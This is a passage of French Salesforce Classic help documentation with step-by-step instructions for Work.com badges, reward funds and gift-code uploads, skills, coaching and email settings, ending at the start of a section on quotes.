Si l'onglet Badges n'est pas affiché, cliquez sur + à droite de vos onglets actuels puis sélectionnez-le dans la page Tous les onglets.

- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez un nom et une description pour le badge, ajoutez une image au badge, et (facultatif) attribuez des récompenses et des limitations de badge.



- **•** Seuls les utilisateurs qui ont les Récompenses activées peuvent créer un badge de récompense.
- **•** Les badges peuvent être transférés depuis une organisation sandbox vers une organisation de production.
- **•** Vous pouvez limiter l'accès aux enregistrements de badge via la liste associée Accès, mais les images de badge sont accessibles en externe.



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les fonctionnalité de récompenses nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Badges

: **•** Aucune autorisation utilisateur supplémentaire requise

Pour créer un badge :

- **•** Créer sur les documents
- **•** Le paramètre « Restreindre les créateurs de badge personnalisé » est désactivé par défaut. S'il est activé, les utilisateurs nécessitent l'autorisation « Créer des définitions de badge personnalisé ».



#### **4.** Cliquez sur **Enregistrer**.

L'accès aux badges personnalisés est défini par défaut pour tous les utilisateurs internes. Pour changer l'accès à un badge personnalisé, accédez à sa page de détail, puis cliquez sur **Modifier la liste** dans la liste associée Accès.

#### CONSULTER ÉGALEMENT :

<span id="page-1507-0"></span>[Présentation de la reconnaissance](#page-1504-0) [Configuration de l'accès aux badges de remerciement](#page-1507-0) [Fonds de récompense](#page-1508-0)

# Configuration de l'accès aux badges de remerciement

Configurez l'accès à un badge de remerciement à l'aide de la liste associée Accès.

**1.** Dans l'onglet **Badges**, cliquez sur le badge que vous souhaitez modifier.

Si l'onglet Badges n'est pas affiché, cliquez sur  $\overline{a}$  à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.

- **2.** Dans la liste associée Accès, cliquez sur **Modifier la liste**.
- **3.** Saisissez les groupes publics ou les utilisateurs auxquels vous souhaitez accorder l'accès. Vous pouvez accorder l'accès uniquement aux utilisateurs qui possèdent des licences prises en charge.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation de la reconnaissance](#page-1504-0) [Création d'un badge](#page-1506-0) [Fonds de récompense](#page-1508-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les fonctionnalité de récompenses nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

# <span id="page-1508-0"></span>Fonds de récompense

Les récompenses de Work.com permettent d'associer des récompenses tangibles à vos badges. Vous pouvez associer des badges à des récompenses intéressantes avec la plupart des codes-cadeaux numériques existants.

Votre administrateur doit activer les Remerciements et les Récompenses dans votre organisation.

Les récompenses Work.com accepte votre choix de programmes ou de marques de récompenses en plus du type de fonds de récompense Amazon.com™ par défaut. Les informations sur les récompenses sont stockées dans deux objets, Type de fonds de récompense et Fonds de récompense. Voici une courte description des différences entre les deux objets :

#### **Type de fonds de récompense**

Cet objet contient les informations fixes relatives à une récompense, notamment le type de devise, les informations d'encaissement et des détails de chargement d'un fichier CSV, par exemple Amazon.com™, iTunes™ ou Starbucks™.

#### **Fonds de récompense**

Cet objet contient les codes-cadeaux et peut être associé à un seul type de fonds de récompense. Chaque fonds de récompense a une valeur définie que vous déterminez en achetant des codes-cadeaux pour une dénomination spécifique.

Par exemple, un fonds de récompense appelé Récompenses FR Q1 peut inclure des codes liés à des cartes-cadeaux Amazon.com d'une valeur de 100 € chacune. Un autre fonds de récompense appelé Récompenses du service client Q1 peut inclure des codes liés à des cartes-cadeaux Amazon.com d'une valeur de 20 € chacune. Ces fonds de récompense seraient associés au même type de fonds de récompense. Toutefois, un fonds de récompense lié à des cartes-cadeaux Starbucks serait associé à un fonds de récompense différent.

Vous pouvez créer des badges de récompenses en trois étapes :

- **1.** Créez un type de fonds de récompense ou utilisez le type de fonds de récompense Amazon.com par défaut.
- **2.** Créez un fonds de récompense et chargez des codes de récompense.
- **3.** Associez un badge de remerciement à un fonds de récompense.

#### CONSULTER ÉGALEMENT :

[Présentation de la reconnaissance](#page-1504-0)

[Création de types de fonds de récompense](#page-1509-0)

[Création de fonds de récompense](#page-1511-0)

[Création d'un badge](#page-1506-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les fonctionnalité de récompenses nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS UTILISATEUR

Pour afficher des fonds de récompense :

**•** Lire sur les fonds de récompense

Pour créer des fonds de récompense :

**•** Créer sur les récompenses

> Créer les fonds de récompense

# <span id="page-1509-0"></span>Création de types de fonds de récompense

Utilisez les types de fonds de récompense pour spécifier des informations de récompense générales, telles que des codes de devise, des informations d'encaissement et des détails de chargement de fichiers CSV.

**1.** Cliquez sur l'onglet Type de fonds de récompense.

Si l'onglet Type de fonds de récompense n'est pas disponible, cliquez sur + à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.

**2.** Cliquez sur **Nouveau**.

**3.** Saisissez les détails du type de fonds de récompense.

#### **Information**



#### **Utilisation**



## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les fonctionnalité de récompenses nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS UTILISATEUR

Pour afficher les types de fonds de récompenses :

**•** Lire sur les types de fonds de récompense

Pour créer des types de fonds de récompenses :

**•** Créer les types de fonds de récompense

> Lire et créer sur les fonds de récompense

Lire et créer sur les récompenses



#### **Configuration du chargement**

#### **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Fonds de récompense](#page-1508-0)

[Création de fonds de récompense](#page-1511-0)

[Création d'un badge](#page-1506-0)

[Présentation de la reconnaissance](#page-1504-0)

# <span id="page-1511-0"></span>Création de fonds de récompense

Utilisez des fonds de récompenses pour inclure les codes cadeaux associés à un type de fonds de récompense.

Les utilisateurs peuvent créer des badges de récompense à partir des fonds de récompense qu'ils ont créés. Les fonds de récompense peuvent inclure des codes cadeaux Amazon.com™ achetés auprès d'un de nos vendeurs tiers comme TangoCard™, ou d'autres programmes de récompense au-delà d'Amazon.com.

**1.** Cliquez sur l'onglet Fonds de récompense.

Si l'onglet Fonds de récompense n'est pas disponible, cliquez sur + à droite de vos onglets actuels, puis sélectionnez-le dans la page Tous les onglets.

- **2.** Cliquez sur **Nouveau**.
- **3.** Nommez votre fonds, sélectionnez le Type de fonds de récompense, puis saisissez la valeur de la récompense.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Chargez ou saisissez vos codes cadeaux.
	- **•** Pour charger des codes cadeaux à partir d'un fichier CSV, sélectionnez **Charger un fichier CSV**, puis **Sélectionner un fichier**. Sélectionner un fichier CSV, puis cliquez sur **Charger**.

Par défaut, le chargement utilise la deuxième colonne pour les codes de récompense et la troisième colonne pour les valeurs de récompense. Cependant, vous pouvez les définir sur des valeurs différentes dans le type de fond de récompense associé. Voici un exemple de mise en forme du fichier CSV :



Remarque: Assurez-vous que les données du code de récompense commencent à la deuxième ligne du fichier CSV. La première ligne est interprétée comme la ligne d'en-tête et n'est pas chargée.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les fonctionnalité de récompenses nécessitent une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

### AUTORISATIONS UTILISATEUR

Pour afficher des fonds de récompense :

**•** Lire sur les fonds de récompense

Pour créer des fonds de récompense :

**•** Créer sur les fonds de récompense

> Créer sur les récompenses
**•** Pour saisir manuellement les codes cadeaux, sélectionnez **Nouvelle récompense**. Saisissez le code cadeau, puis cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Présentation de la reconnaissance](#page-1504-0) [Fonds de récompense](#page-1508-0) [Création de types de fonds de récompense](#page-1509-0) [Création d'un badge](#page-1506-0) [Présentation de la reconnaissance](#page-1504-0)

# <span id="page-1512-0"></span>Présentation des compétences

Les compétences permettent aux utilisateurs de partager des informations relatives à leur expertise professionnelle. Grâce aux compétences, les utilisateurs peuvent découvrir, collaborer et recommander avec d'autres personnes selon leurs connaissances.

La fonctionnalité Compétences facilite l'identification d'experts dans divers domaines. Les utilisateurs peuvent ajouter ou supprimer des compétences dans leur page de profil Chatter ou dans les pages de détail d'enregistrement, et d'autres utilisateurs peuvent recommander leurs compétences. Utilisez la barre de recherche globale de trouver des experts dotés de compétences spécifiques.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



[Ajout d'une compétence via les pages de détail d'enregistrement](#page-1513-0) Ajoutez des compétences pour partager votre expertise professionnelle.

[Suppression d'une compétence via les pages de détail d'enregistrement](#page-1514-0) Supprimez une compétence si elle n'est plus applicable.

### [Recommandation d'une compétence via les pages de détail d'enregistrement](#page-1515-0)

Recommandez la compétence d'un utilisateur afin de promouvoir son expertise dans un domaine spécifique.

### CONSULTER ÉGALEMENT :

[Activation ou désactivation des paramètres de Work.com](#page-2208-0)

- [Personnalisation des compétences](#page-2230-0)
- [Limitations des compétences](#page-2231-0)
- <span id="page-1513-0"></span>[Ajout d'une compétence via les pages de détail d'enregistrement](#page-1513-0)

# Ajout d'une compétence via les pages de détail d'enregistrement

Ajoutez des compétences pour partager votre expertise professionnelle.

Si la compétence existe déjà, utilisez la recherche globale pour la retrouver, puis cliquez sur **Ajouter à mon profil** dans l'enregistrement de la compétence.

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Dans la liste associée Compétences de l'utilisateur, cliquez sur **Nouvelle compétence**.
- **3.** Saisissez le nom de votre compétence et une description (facultative).
- **4.** Cliquez sur **Enregistrer**. La compétence est créée.
- **5.** Cliquez sur **Ajouter à mon profil**.
- **6.** Cliquez sur **Enregistrer**. La compétence est associée à votre profil.

Vous pouvez ajouter des compétences dans les pages de profil de Chatter.

### CONSULTER ÉGALEMENT :

[Présentation des compétences](#page-1512-0) [Suppression d'une compétence via les pages de détail d'enregistrement](#page-1514-0) [Recommandation d'une compétence via les pages de détail d'enregistrement](#page-1515-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour ajouter des compétences :

**•** Créer sur les compétences et les utilisateurs des compétences

# <span id="page-1514-0"></span>Suppression d'une compétence via les pages de détail d'enregistrement

Supprimez une compétence si elle n'est plus applicable.

- **1.** Dans vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Dans la section Compétences de l'utilisateur, cliquez sur **Suppr** en regard de la compétence que vous souhaitez supprimer.
- **3.** Cliquez sur **OK**.

La compétence n'est plus associée à votre profil, mais elle n'est pas supprimée. Seuls les propriétaires de compétences qui disposent des autorisations appropriées et les utilisateurs qui disposent de l'autorisation « Modifier toutes les données » peuvent supprimer des compétences.

Vous pouvez supprimer des compétences dans les pages de profil de Chatter.

CONSULTER ÉGALEMENT :

[Présentation des compétences](#page-1512-0) [Ajout d'une compétence via les pages de détail d'enregistrement](#page-1513-0) [Recommandation d'une compétence via les pages de détail d'enregistrement](#page-1515-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour supprimer des compétences :

**•** Lire sur les compétences ET

> Supprimer sur les utilisateurs compétents

# <span id="page-1515-0"></span>Recommandation d'une compétence via les pages de détail d'enregistrement

Recommandez la compétence d'un utilisateur afin de promouvoir son expertise dans un domaine spécifique.

- **1.** Accédez à la page de profil de l'utilisateur que vous souhaitez recommander.
- 2. Cliquez sur  $\lceil \cdot \rceil$  dans le coin supérieur droit, puis sélectionnez **Détails de l'utilisateur**.
- **3.** Dans la section Compétences de l'utilisateur, cliquez sur le lien Nom de l'utilisateur de la compétence ou Recommandations en regard de la compétence que vous souhaitez recommander.
- **4.** Cliquez sur **Ajouter la recommandation**.
- **5.** Cliquez sur **Enregistrer**.

Vous pouvez recommander des compétences dans les pages de profil de Chatter.

CONSULTER ÉGALEMENT :

- [Présentation des compétences](#page-1512-0)
- [Ajout d'une compétence via les pages de détail d'enregistrement](#page-1513-0)
- [Suppression d'une compétence via les pages de détail d'enregistrement](#page-1514-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour ajouter des recommandations à des compétences :

**•** Créer sur les recommandations

ET

Lire sur les compétences et les utilisateurs compétents

# Présentation de l'accompagnement

Avec l'Accompagnement Work.com, vous pouvez effectuer un accompagnement privé ou être accompagné(e) par une personne de votre société. Vous pouvez également partager des espaces d'accompagnement afin d'inclure des observateurs et des participants supplémentaires. Accédez à l'accompagnement via l'onglet accompagnement ou votre page de profil.



Dans la page d'accompagnement, vous pouvez effectuer les opérations suivantes :

**•** Affichez la liste de vos espaces d'accompagnement.

Vous devez créer vos propres filtres adaptés à votre organisation (tels que Mes accompagnateurs, Personnes que j'accompagne et Relations inactives).

**•** Cliquez sur **Nouveau** pour créer un espace d'accompagnement. Vous pouvez avoir autant d'espaces d'accompagnement que vous le souhaitez.

Cliquez sur un espace d'accompagnement dans votre vue de liste pour accéder à la page de détail.



À partir de cette page, vous pouvez :

**•** Cliquer sur **Afficher le fil** pour afficher le fil associé à un espace d'accompagnement. Pour afficher le fil, votre administrateur doit activer le suivi de fil Chatter.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

L'Accompagnement nécessite une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

# AUTORISATIONS UTILISATEUR

Pour afficher des espaces d'accompagnement :

**•** Lire sur l'accompagnement

Pour créer des espaces d'accompagnement :

**•** Créer sur l'accompagnement

- **•** Accéder aux objectifs, métriques, activités, notes et pièces jointes associés à un espace d'accompagnement spécifique.
- **•** Lorsque les espaces d'accompagnement ne sont plus utiles, définissez-les sur Inactif. L'historique des enregistrements est conservé et l'espace d'accompagnement peut être réactivé à tout moment.
- **•** Si vous disposez du niveau d'accès approprié, vous pouvez supprimer des espaces d'accompagnement.

### CONSULTER ÉGALEMENT :

[Présentation des objectifs](#page-1500-0) [Considérations relatives à l'utilisation de tâches](#page-1444-0) [Considérations relatives à l'utilisation d'événements et de calendriers](#page-1425-0) [Personnaliser le suivi de fil Chatter](#page-3432-0) [Activation ou désactivation des paramètres de Work.com](#page-2208-0)

# Configuration des paramètres de messagerie de Work.com

Activez la messagerie Work.com pour recevoir des notifications relatives à vos commentaires et récompenses Work.com.

- **1.** Dans vos paramètres personnels, saisissez *Work.com* dans la case Recherche rapide, puis sélectionnez **Paramètres de messagerie** sous Work.com.
- **2.** Dans la section Général, sélectionnez **Recevoir les e-mails**.

Vous pouvez désactiver cette option à tout moment pour ne plus recevoir les e-mails de Work.com.

**3.** Dans la section Personnel, sélectionnez les types d'e-mail que vous souhaitez recevoir.



Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer les paramètres de messagerie :

**•** Aucune autorisation requise

### **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Activation ou désactivation des paramètres de Work.com](#page-2208-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

# Création de devis et documentation de contrats

# Devis

Dans Salesforce les devis représentent les prix que votre société propose pour ses produits et ses services. Vous créez un devis à partir d'une opportunité et de ses produits. Chaque opportunité peut être associée à plusieurs devis et chaque devis peut être synchronisé avec l'opportunité. Lors de la synchronisation d'un devis et d'une opportunité, toutes les modifications apportées aux éléments de ligne du devis sont synchronisées avec les produits de l'opportunité, et inversement.

### [Création et gestion de devis](#page-1519-0)

Créez des devis pour informer vos clients sur les prix des produits et des services que vous offrez. Vous pouvez créer une série de devis afin de montrer différentes combinaison de produits, de remises et de quantités pour permettre aux clients de comparer les prix. Gérez ensuite vos devis pour les tenir à jour.

#### [Synchronisation des devis et des opportunités](#page-1520-0)

Liez un devis à l'opportunité dans laquelle il a été créé. Ainsi, les mises à jour d'un enregistrement sont toujours reflétées dans l'autre.

#### [Création et envoi de devis PDF par e-mail](#page-1520-1)

Simplifiez l'envoi de devis à vos clients en utilisant des fichiers PDF. Créer des devis PDF à partir d'un modèle standard ou conçus par votre société. Envoyez ensuite directement le devis par e-mail à partir de la page d'aperçu pour l'approbation du client.

#### [Considérations relatives à la suppression de devis](#page-1521-0)

Avant de supprimer un devis, il est recommandé de connaître les conséquences de la suppression sur les fichiers PDF associés à des devis et sur la synchronisation avec les opportunités.

CONSULTER ÉGALEMENT : **[Opportunités](#page-1465-0)** 

[Champs de devis](#page-2025-0)

### **Éditions**

Disponible avec : Salesforce Classic

# <span id="page-1519-0"></span>Création et gestion de devis

